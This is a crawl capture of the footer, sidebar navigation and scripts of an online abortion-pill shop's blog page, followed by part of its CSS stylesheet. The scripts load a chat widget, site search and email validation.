	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/06/'>June 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/05/' aria-current="page">May 2016</a></li>
	<li><a href='https://www.onlineabortionpillrx.com/blog/2016/04/'>April 2016</a></li>
			</ul>

			</div><div id="categories-3" class="widget_categories"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion/">Abortion</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-debate/">Abortion Debate</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-information/">Abortion Information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-new/">Abortion New</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-news/">Abortion News</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.onlineabortionpillrx.com/blog/category/abortion-pills/">Abortion Pills</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.onlineabortionpillrx.com/blog/category/birth-control-pills/">Birth Control Pills</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.onlineabortionpillrx.com/blog/category/buy-abortion-pill/">Buy Abortion Pill</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.onlineabortionpillrx.com/blog/category/eat-while-taking-mtp-kit/">eat while taking mtp kit</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.onlineabortionpillrx.com/blog/category/infertility/">infertility</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.onlineabortionpillrx.com/blog/category/irregular-periods/">irregular periods</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.onlineabortionpillrx.com/blog/category/medical-abortion/">medical abortion</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://www.onlineabortionpillrx.com/blog/category/medication-abortion/">Medication Abortion</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.onlineabortionpillrx.com/blog/category/mifeprex/">mifeprex</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/">MTP Kit</a>
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://www.onlineabortionpillrx.com/blog/category/mtp-kit/mtp-kit-mtp-kit/">MTP Kit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.onlineabortionpillrx.com/blog/category/ovulation/">ovulation</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/">periods</a>
<ul class='children'>
	<li class="cat-item cat-item-299"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-cramps/">Periods and Cramps</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://www.onlineabortionpillrx.com/blog/category/periods/periods-and-symptoms/">Periods and Symptoms</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-access/">Plan C guide to abortion pill access</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.onlineabortionpillrx.com/blog/category/plan-c-guide-to-abortion-pill-providers/">Plan C Guide to Abortion Pill Providers</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy/">Pregnancy</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.onlineabortionpillrx.com/blog/category/pregnancy-termination/">Pregnancy Termination</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-discharge/">Vaginal Discharge</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://www.onlineabortionpillrx.com/blog/category/vaginal-yeast-infection/">vaginal yeast infection</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.onlineabortionpillrx.com/blog/category/women-health/">Women Health</a>
</li>
			</ul>

			</div>	</div>

	<div class="sidebar-widget">
			</div>

</aside>
<!-- /sidebar -->
                    </div>
                </div>


            </div>
            <!-- /.container -->
        </div>
        <!-- /#content -->
</div>


<!-- *** FOOTER ***
_________________________________________________________ -->
<head>
</head>
<div id="footer" data-animate="fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-md-3 col-sm-6">
                <h4>Pages</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-about-us">About us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-tos">Terms and
                            conditions</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-prescription-policy">Prescription Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-shipping-policy">Shipping
                            Policy</a>
                    </li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-cancellation-policy">Cancellation Policy</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-refund-policy">Refund
                            Policy</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-privacy-policy">Privacy
                            Policy</a></li>
                    <li class="foooter-points"><a
                            href="https://www.onlineabortionpillrx.com/i-disclaimer">Disclaimer</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/i-faq">FAQ</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/blog/">Blog</a></li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/contact.php">Contact us</a>
                    </li>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/rss.xml">Rss</a>
                    </li>
                </ul>
                <hr class="hidden-md hidden-lg hidden-sm">
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>Abortion Pills</h4>
                <ul>
                    <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mtp-kit">MTP KIT (Abortion Pill)</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-cytolog">Cytolog</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-mifeprex">Mifeprex</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-generic-ru-486">Generic RU 486</a></li><li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/buy-abortion-pill-pack">Abortion Pill Pack</a></li>                </ul>
                <hr>
                <h4>Where to find us</h4>
                <p>
                </p>
                <a href="https://www.onlineabortionpillrx.com/contact.php">Go to contact page</a>
                <hr class="hidden-md hidden-lg">
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <h4>User section</h4>
                <ul>
                                            <li class="foooter-points"><a href="#" data-toggle="modal" data-target="#login-modal">Login</a></li>
                        <li class="foooter-points"><a href="https://www.onlineabortionpillrx.com/register.php">Register</a>
                        </li>
                                        </ul>
                <hr class="hidden-md hidden-lg">
                <!--  <img  style="border-width:0" width="88" height="31" src="https://www.onlineabortionpillrx.com/images/88x31.png" alt="Creative Commons Licence"/> -->
                <!-- <img  style="border-width:0" width="270px" height="46px" src="https://www.onlineabortionpillrx.com/images/two-in-one.png" alt="Creative Commons Licence"/> -->
            </div>
            <!-- /.col-md-3 -->
            <div class="col-md-3 col-sm-6">
                <!-- <h4>Get the news</h4>
                        <p class="text-muted">Subscribe to our blog to get latest news on women healthcare.</p>
                        <form name="form1" action="https://www.onlineabortionpillrx.com/subscribe" method="post" onsubmit="return validateEmail()">
    <div class="input-group">
        <input type="text" name="email" id="email" class="form-control" placeholder="Enter Email Address">
        <span class="input-group-btn">
            <button class="btn btn-default" type="submit">Subscribe!</button>
        </span>
    </div>
    <span id="email-error" style="color: red; font-size: 14px;"></span>
</form> 
                        <div id="ajaxifynew">&nbsp;</div>
               /input-group 
              <hr> -->
                <h4>Stay in touch</h4>
                <p class="social">
                    <a href="https://wa.me/918219647514" target="_blank" style="
    padding: 1px 0px !important;
">
                        <img src="https://www.onlineabortionpillrx.com/images/whatsapp-header.png"
                            alt="WhatsApp live chat" width="20px" height="20px">
                    </a>
                    <a href="https://www.facebook.com/onlineabortionpillrx" target="_blank" class="instagram external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/facebook.png" width="28" height="28"
                            alt="facebook"></a>
                    <a href="https://www.instagram.com/prochoiceaccess?igsh=bHJnZ3JudGF5ZTUy" target="_blank"
                        class="instagram external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/instagram.png" width="28" height="28"
                            alt="instagram"></a>
                    <a href="https://twitter.com/JanneRodger" target="_blank" class="twitter external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/x-icon.png" width="28" height="28"
                            alt="twitter"></a>
                    <a href="https://www.linkedin.com/public-profile/settings?trk=d_flagship3_profile_self_view_public_profile"
                        target="_blank" class="gplus external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/linked-in.png" width="28" height="28"
                            alt="google plus"></a>
                    <a href="https://www.tiktok.com/@prochoiceaccess?is_from_webapp=1&sender_device=pc"
                        class="email external" data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/tiktok.png" width="28" height="28"
                            alt="email"></a>
                    <a href="https://www.onlineabortionpillrx.com/contact" class="email external"
                        data-animate-hover="shake">
                        <img src="https://www.onlineabortionpillrx.com/images/email.png" width="28" height="28"
                            alt="email"></a>
                </p>
            </div>
        </div>
    </div>
</div>
<div id="copyright">
    <div class="container text-center">
        <p>
            Copyright © Online Abortion Pill Rx 2016 - 2026            All Rights Reserved. |
            <a href="https://www.onlineabortionpillrx.com/sitemap.xml" target="_blank">Sitemap</a> |
            <a href="https://www.onlineabortionpillrx.com">Buy abortion pill online</a>
        </p>
    </div>
</div>
<!-- /#all -->
<!-- *** SCRIPTS TO INCLUDE ***
 _________________________________________________________ -->
<!--  <script src="https://www.onlineabortionpillrx.com/js/jquery-1.11.0.min.js" defer ></script> -->
<script src="https://www.onlineabortionpillrx.com/js/bootstrap.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/jquery.cookie.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/waypoints.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/respond.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/modernizr.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/bootstrap-hover-dropdown.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/owl.carousel.min.js" defer></script>
<script src="https://www.onlineabortionpillrx.com/js/front.js" defer></script>
<!-- Start of LiveChat (www.livechatinc.com) code -->
<!-- Start of LiveChat (www.livechatinc.com) code-->
<script type="text/javascript" defer>
    window.onload = function () {
        const myTimeout = setTimeout(onloadscript, 5000);
    };
    function onloadscript() {
        /*livechat script*/
        window.__lc = window.__lc || {};
        window.__lc.license = 1031749;
        (function () {
            var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
            lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
        })();
        /*livechatscript*/
        function ValidateEmail(inputText) {
            var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
            if (inputText.value.match(mailformat)) {
                return true;
            }
            else {
                alert("You have entered an invalid email address!");
                return false;
            }
        }
        $(function () {
            $(".search1").keyup(function () {
                let searchid = $(this).val().trim();

                if (searchid.length >= 3) {  
                    $("#result").show();

                    $.ajax({
                        type: "POST",
                        url: "https://www.onlineabortionpillrx.com/search.php",
                        data: { search: searchid },
                        success: function (html) {
                            $("#result").html(html).show();
                        }
                    });

                } else {
                    $("#result").hide(); // hide results if less than 3 letters
                }
            });
        });
        /*$("body").click(function(e){
            $('#result').css("display","none");
        });*/
        /*$('#btnsearch').click(function(){
            $("#result").fadeOut();
           });*/
        $("#btnsearch").click(function (e) {
            $('#result').slideToggle("slow");
        });
    }/* end of the function load*/
</script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
<!--
<script src="jquery.flurry.js"></script>
   <script type="text/javascript">   $('#snow').flurry({  character: "❄",  color: "white",  frequency: 100,  speed: 3000,  small: 8,  large: 28,  wind: 40,  windVariance: 20,  rotation: 90,  rotationVariance: 180,  startOpacity: 1,  endOpacity: 0,  opacityEasing: "cubic-bezier(1,.3,.6,.74)",  blur: true,  overflow: "hidden",  zIndex: 9999});</script>-->
<script>
    function validateEmail() {
        let emailInput = document.getElementById("email");
        let emailError = document.getElementById("email-error");
        let emailPattern = /^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
        if (!emailInput.value.match(emailPattern)) {
            emailError.textContent = "Please enter a valid email address.";
            emailInput.focus();
            return false;
        } else {
            emailError.textContent = "";
            return true;
        }
    }
</script>
<script async defer data-pin-hover="true" data-pin-tall="true" src="//assets.pinterest.com/js/pinit.js"></script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://www.onlineabortionpillrx.com/css/style.default.css
body_size: 12917
content:
body {
	text-align: left !important;
}


a,
button {
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out
}

.brde {
	border-top: none !important
}

.collapse {
	display: none
}

body {
	font-size: 16px !important;
}

input,
select {
	font-size: 100%;
}

.blinking {
	animation: blinkingText 2s infinite;
}

.prescription {
	margin-top: 30px;
}

@keyframes blinkingText {
	0% {
		color: #fff;
	}

	40% {
		color: #fff;
	}

	50% {
		color: transparent;
	}

	99% {
		color: transparent;
	}

	100% {
		color: #fff;
	}
}

.btn-success {
	color: #fff !important;
	/* background-color: #c70d0d;    border-color: #d50b1e;*/
}

.call {
	float: left;
	margin-top: 3px;
	color: #ff9602;
	font-size: 20px;
	font-weight: 700
}

.revs {
	text-align: right;
	margin: 10px 2px;
	color: green
}

.revname {
	color: #999;
	float: right
}

.feed {
	text-align: right;
	float: right;
	border: 1px solid #ccc;
	padding: 5px;
	font-size: 17px
}

.pagination div {
	float: left;
	margin-left: 5px;
	font-size: 15px
}

.pagination {
	float: right
}

.tabbing li {
	float: left;
	padding: 5px 30px;
	list-style: none !important;
	font-size: 17px;
	border: 1px solid #41b39c;
	margin-left: 3px;
	cursor: pointer;
	cursor: hand;
	color: #fff;
	border-radius: 5px;
	background-color: #4fbfa8
}

.tabbing {
	border-top: 1px solid #4fbfa8;
	display: flex;
}

a i.fa,
button i.fa {
	margin: 0 5px
}

.clickable {
	cursor: pointer
}

p.lead {
	font-weight: 300
}

h1 {
	font-weight: 700;
	font-size: 30px
}

#top {
	background: #555;
	padding: 10px 0
}

.text {
	float: left;
	width: 100%;
}

.textdob {
	float: left;
	width: 100px
}

.text1 {}

.leftdb {
	text-align: center
}

.newleftmenu {
	height: auto
}

.newleftmenu-header {
	height: 40px;
	background: #5bb75b;
	border-radius: 3px 3px 0 0
}

.newleftmenu-header h4 {
	color: #fff;
	padding-left: 8px;
	text-transform: uppercase
}

.newleftmenu ul li {
	list-style: none;
	padding: 4px;
	text-align: left;
	margin-left: -55px;
	margin-right: -14px;
	border-bottom: 1px #c5d4c5 dotted;
	display: block
}

.newleftmenu ul li a {
	color: #000;
	text-decoration: none;
	padding: 0 8px
}

.newleftmenu ul li a:hover {
	color: #3da892
}

.newleftmenu ul li.last {
	border-bottom: 0 #5bb75b dotted
}

.newleftmenu ul li img {
	margin-right: 25px;
	float: right
}

.newleftmenu ul li .img1 {
	margin-left: 0
}

#top .offer {
	color: #fff
}

#top .offer .btn {
	/* text-transform: uppercase */
}
.top-offer-sec{
	padding: 5px 4px !important;
	font-size: 13px !important;
	 }

@media (max-width: 991px) {
	#top .offer {
		margin-bottom: 10px
	}
	.top-offer-sec{
		font-size: 17px !important;
		 }
	
	#top {
		font-size: 12px;
		text-align: center
	}
}

#top a {
	color: #fff
}

#top ul.menu {
	text-align: center;
	width: 100%;
	padding: 0% 4%;
}

@media (max-width: 991px) {
	#top ul.menu {
		text-align: center
	}
}

#top ul.menu>li {
	display: inline-block
}

#top ul.menu>li a {
	color: #eee
}

#top ul.menu>li+li:before {
	content: "|\00a0";
	padding: 0 4px;
	color: #f7f7f7
}

#top ul.menu>.active {
	color: #999
}

#top #login-modal .modal-header {
	background: #4fbfa8
}

#top #login-modal .modal-header h4 {
	color: #fff
}

#top #login-modal a {
	color: #4fbfa8
}

#top #login-modal p {
	font-weight: 300;
	margin-bottom: 20px
}

.navbar .yamm-content h5 {
	font-size: 18px;
	font-weight: 400;
	text-transform: uppercase;
	padding-bottom: 10px;
	border-bottom: dotted 1px #555
}

@media (max-width: 767px) {
	.navbar .yamm-content h5 {
		font-size: 14px
	}
}

.navbar .yamm-content ul {
	margin: 0;
	padding: 0
}

.navbar .yamm-content ul li {
	list-style-type: none;
	border-bottom: solid 1px #eee;
	text-transform: uppercase;
	padding: 4px 0
}

.navbar .yamm-content ul li a {
	color: #999;
	font-size: 12px;
	display: block
}

.navbar .yamm-content ul li a:hover {
	color: #4fbfa8;
	text-decoration: none
}

.navbar .yamm-content .banner {
	margin-bottom: 10px
}

.navbar ul.nav>li>a {
	text-transform: uppercase;
	font-weight: 700
}

.navbar #search {
	clear: both;
	border-top: solid 1px #9adacd;
	text-align: right
}

.navbar #search .navbar-form {
	float: right;
	width: 500px
}

.navbar #search .navbar-form .input-group {
	display: table
}

.navbar #search .navbar-form .input-group .input-group-btn {
	white-space: nowrap;
	width: 1%
}

.navbar #search .navbar-form .input-group .form-control {
	width: 100%
}

@media (max-width: 768px) {
	.navbar #search .navbar-form {
		float: none;
		width: auto
	}
}

.navbar #basket-overview {
	padding: 0
}

#hot h2 {
	text-transform: uppercase;
	font-size: 36px;
	color: #4fbfa8;
	font-weight: 100;
	text-align: center
}

#hot .product-slider {
	margin-bottom: 20px
}

#hot .product-slider:before,
#hot .product-slider:after {
	content: " ";
	display: table
}

#hot .product-slider:after {
	clear: both
}

#hot .product-slider .item {
	margin: 0 25px;
	visibility: hidden
}

#hot .product-slider .owl-controls {
	position: relative;
	top: -30px
}

#hot .product-slider .owl-controls .owl-buttons {
	display: none
}

#hot .product-slider .owl-controls .owl-page.active span,
#hot .product-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

#advantages {
	text-align: center
}

#advantages .box .icon {
	position: absolute;
	font-size: 120px;
	width: 100%;
	text-align: center;
	top: -20px;
	left: 0;
	height: 100%;
	float: left;
	color: #eee;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	z-index: 1;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
	
}

#advantages .box h3 {
	position: relative;
	margin: 0 0 20px;
	font-weight: 300;
	text-transform: uppercase;
	z-index: 2
}

#advantages .box h3 a:hover {
	text-decoration: none
}

#advantages .box p {
	position: relative;
	color: #555;
	z-index: 2
}

#main-slider {
	margin-bottom: 30px;
	border: solid 1px #fff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2)
}

.box.slideshow ul li div,
#main-slider ul li div {
	width: 100%
}

.box.slideshow .owl-controls,
#main-slider .owl-controls {
	position: absolute;
	right: 20px;
	bottom: 20px
}

.box.slideshow .owl-controls .owl-buttons,
#main-slider .owl-controls .owl-buttons {
	display: none
}

.box.slideshow .owl-controls .owl-page.active span,
#main-slider .owl-controls .owl-page.active span,
.box.slideshow .owl-controls.clickable .owl-page:hover span,
#main-slider .owl-controls.clickable .owl-page:hover span {
	background: #4fbfa8
}

.breadcrumb {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box {
	background: #fff;
	margin: 0 0 30px;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 20px;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

.box .box-header {
	background: #f7f7f7;
	margin: -20px -20px 20px;
	padding: 20px;
	border-bottom: solid 1px #eee
}

.box .box-header:before,
.box .box-header:after {
	content: " ";
	display: table
}

.box .box-header:after {
	clear: both
}

.box .box-footer {
	background: #f7f7f7;
	margin: 30px -20px -20px;
	padding: 20px;
	border-top: solid 1px #eee
}

.box .box-footer:before,
.box .box-footer:after {
	content: " ";
	display: table
}

.box .box-footer:after {
	clear: both
}

@media (max-width: 991px) {
	.box .box-footer .btn {
		margin-bottom: 20px
	}
}

.box.slideshow {
	padding: 20px 0 0;
	text-align: center
}

.box.slideshow h3 {
	text-transform: uppercase;
	font-weight: 700
}

.ribbon {
	position: absolute;
	top: 50px;
	padding-left: 51px;
	z-index: 20
}

.ribbon .ribbon-background {
	position: absolute;
	top: 0;
	right: 0
}

.ribbon .theribbon {
	position: relative;
	width: 80px;
	padding: 6px 20px;
	color: #fff;
	display: none;
	/*margin:30px 10px 10px -71px;background-color:#4fbfa8;text-shadow:0 1px 2px #bbb*/
}

.ribbon .theribbon:before,
.ribbon .theribbon:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0
}

.ribbon .theribbon:after {
	left: 0;
	top: 100%;
	border-width: 5px 10px;
	border-style: solid;
	border-color: #2d7b6b #2d7b6b transparent transparent
}

.ribbon.sale {
	top: 0
}

.ribbon.new {
	top: 50px
}

.ribbon.new .theribbon {
	background-color: #5bc0de;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.new .theribbon:after {
	border-color: #2390b0 #2390b0 transparent transparent
}

.ribbon.gift {
	top: 100px
}

.ribbon.gift .theribbon {
	background-color: #5cb85c;
	text-shadow: 0 1px 2px #bbb
}

.ribbon.gift .theribbon:after {
	border-color: #357935 #357935 transparent transparent
}

#content .panel.sidebar-menu {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1)
}

#content .panel.sidebar-menu .panel-heading .btn.btn-danger {
	color: #fff
}

#content .panel.sidebar-menu .panel-body span.colour {
	display: inline-block;
	width: 15px;
	height: 15px;
	border: solid 1px #555;
	vertical-align: top;
	margin-top: 2px;
	margin-left: 5px
}

#content .panel.sidebar-menu .panel-body span.colour.white {
	background: #fff
}

#content .panel.sidebar-menu .panel-body span.colour.red {
	background: red
}

#content .panel.sidebar-menu .panel-body span.colour.green {
	background: green
}

#content .panel.sidebar-menu .panel-body span.colour.blue {
	background: blue
}

#content .panel.sidebar-menu .panel-body span.colour.yellow {
	background: #ff0
}

#content .panel.sidebar-menu .panel-body label {
	color: #999;
	font-size: 12px
}

#content .panel.sidebar-menu .panel-body label:hover {
	color: #555
}

#content .panel.sidebar-menu h3 {
	padding: 5px 0;
	margin: 0
}

#content .panel.sidebar-menu ul.nav.category-menu {
	margin-bottom: 20px
}

#content .panel.sidebar-menu ul.nav.category-menu li a {
	text-transform: uppercase;
	font-weight: 700
}

#content .panel.sidebar-menu ul.nav ul {
	list-style: none;
	padding-left: 0
}

#content .panel.sidebar-menu ul.nav ul li {
	display: block
}

#content .panel.sidebar-menu ul.nav ul li a {
	position: relative;
	font-weight: 400;
	text-transform: none !important;
	display: block;
	padding: 10px 15px;
	padding-left: 30px;
	font-size: 12px;
	color: #999
}

#content .panel.sidebar-menu ul.nav ul li a:hover,
#content .panel.sidebar-menu ul.nav ul li a:focus {
	text-decoration: none;
	background-color: #eee
}

#content .info-bar {
	line-height: 32px;
	vertical-align: middle
}

@media (max-width: 991px) {
	#content .info-bar .products-showing {
		text-align: center
	}
}

@media (max-width: 991px) {
	#content .info-bar .products-number-sort {
		text-align: center;
		margin-top: 10px
	}
}

#content .info-bar .products-number strong {
	margin-right: 10px
}

#content .info-bar .products-sort-by select {
	margin-left: 10px
}

@media (max-width: 991px) {
	#content .info-bar .products-sort-by {
		margin: 10px 0 0
	}

	#content .info-bar .products-sort-by select {
		margin: 0
	}
}

#content .product {
	background: #fff;
	border: solid 1px #e6e6e6;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 30px
}

#content .product .flip-container {
	cursor: pointer;
	-webkit-perspective: 1000;
	-moz-perspective: 1000;
	perspective: 1000px;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d
}

@media (max-width: 767px) {
	#content .product .flip-container img.img-responsive {
		min-width: 100%
	}
}

#content .product .flip-container,
#content .product .front,
#content .product .back {
	width: 100%
}

#content .product .flipper {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: relative
}

#content .product .front,
#content .product .back {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s;
	transition: .6s;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	position: absolute;
	top: 0;
	left: 0
}

#content .product .front {
	z-index: 2;
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg)
}

#content .product .back {
	-webkit-transform: rotateY(-180deg);
	-ms-transform: rotateY(-180deg);
	transform: rotateY(-180deg)
}

#content .product:hover .back {
	-webkit-transform: rotateY(0deg);
	-ms-transform: rotateY(0deg);
	transform: rotateY(0deg);
	z-index: 2
}

#content .product:hover .front {
	-webkit-transform: rotateY(180deg);
	-ms-transform: rotateY(180deg);
	transform: rotateY(180deg);
	z-index: 1
}

#content .product .invisible {
	visibility: hidden
}

@media (max-width: 767px) {
	#content .product .invisible img.img-responsive {
		min-width: 100%
	}
}

#content .product .text {
	padding: 10px 10px 0
}

#content .product .text h3 {
	font-size: 18px;
	font-weight: 700;
	text-align: center;
	overflow: hidden
}

#content .product .text h3 a {
	color: #555
}

#content .product .text p.price {
	font-size: 18px;
	text-align: center;
	font-weight: 300
}

#content .product .text p.price del {
	color: #999
}

#content .product .text .buttons {
	clear: both;
	text-align: center
}

#content .product .text .buttons .btn {
	margin-bottom: 10px
}

#content .banner {
	margin-bottom: 30px
}

#content .pages {
	text-align: center
}

#content .pages .loadMore {
	text-align: center
}

#content .pages .pagination {
	text-align: center
}

#content #mainImage {
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2)
}

#content #productMain {
	margin-bottom: 30px
}

#content #productMain .goToDescription {
	margin-top: 20px;
	font-size: 12px;
	text-align: center
}

#content #productMain .goToDescription a {
	color: #999;
	text-decoration: underline
}

#content #productMain .price {
	font-size: 30px;
	font-weight: 300;
	text-align: center;
	margin-top: 40px
}

#content #productMain .buttons {
	margin-bottom: 0;
	text-align: center
}

#content #productMain .buttons .btn {
	margin-bottom: 10px
}

#content #details .social {
	text-align: left
}

#content #details .social h4 {
	font-weight: 300;
	margin-bottom: 10px
}

#content #details .social p {
	line-height: 26px
}

#content #details .social p a {
	margin: 0 10px 9px 0;
	color: #fff;
	display: inline-block;
	width: 26px;
	height: 26px;
	border-radius: 13px;
	line-height: 23px;
	font-size: 15px;
	text-align: center;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
	transition: all .2s ease-out;
	vertical-align: bottom
}

#content #details .social p a i {
	vertical-align: bottom;
	line-height: 26px
}

#content #details .social p a.facebook {
	background-color: #4460ae;
	margin: 5px;
}

#content #details .social p a.gplus {
	background-color: #c21f25;
	margin: 5px;
}

#content #details .social p a.twitter {
	background-color: #000000;
	margin: 5px;
}

#content #details .social p a.instagram {
	background-color: #cd4378;
	margin: 5px;
}

#content #details .social p a.email {
	background-color: #4a7f45;
	margin: 5px;
}

@media (max-width: 991px) {
	#content #details .social {
		text-align: center
	}
}

#content #thumbs a {
	display: block;
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	border: solid 2px transparent
}

#content #thumbs a.active {
	border-color: #4fbfa8
}

#content #checkout .nav {
	margin-bottom: 20px;
	border-bottom: solid 1px #4fbfa8
}

#content #checkout .nav li {
	height: 100%
}

#content #checkout .nav li a {
	display: block;
	height: 100%
}

#content #order-summary table {
	margin-top: 20px
}

#content #order-summary table td {
	color: #999
}

#content #order-summary table tr.total td,
#content #order-summary table tr.total th {
	font-size: 18px;
	color: #555;
	font-weight: 700
}

#content #checkout .table tbody tr td,
#content #basket .table tbody tr td,
#content #customer-order .table tbody tr td {
	vertical-align: middle
}

#content #checkout .table tbody tr td input,
#content #basket .table tbody tr td input,
#content #customer-order .table tbody tr td input {
	width: 50px;
	text-align: right
}

#content #checkout .table tbody tr td img,
#content #basket .table tbody tr td img,
#content #customer-order .table tbody tr td img {
	width: 50px
}

#content #checkout .table tfoot,
#content #basket .table tfoot,
#content #customer-order .table tfoot {
	font-size: 18px
}

#content #text-page h1,
